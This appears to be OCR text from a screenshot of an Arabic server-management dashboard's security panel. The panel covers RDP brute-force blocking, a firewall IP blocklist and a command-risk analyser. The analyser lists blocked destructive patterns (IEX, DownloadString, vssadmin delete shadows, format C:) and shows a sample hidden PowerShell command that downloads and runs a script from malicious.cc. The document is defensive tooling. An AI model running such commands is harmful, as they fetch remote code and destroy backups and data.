 زمام
إدارة الخوادم والتحكم
WIN-QOPIKT8KOJ6
متصل
3
E
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في
جدار الحماية قبل اختراق النظام.
تحديث القواعد الأمنية
الهجمات المعترضة
5
اعتراض تلقائي فوري
العناوين المحظورة
1
في جدار حماية ويندوز
مستوى التهديد العام
متوسط
(Medium)
● جدار الحماية نشط
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution
Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر
التدميرية
IEX
DownloadString
vssadmin delete
shadows
format
C: /q
-w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall
Perimeter Blocklist)
أدخل عنوان IP لحظره فوراً...
حظر فوري
الرئيسية
الجلسات
الموارد
المنافذ
الحماية
المزيد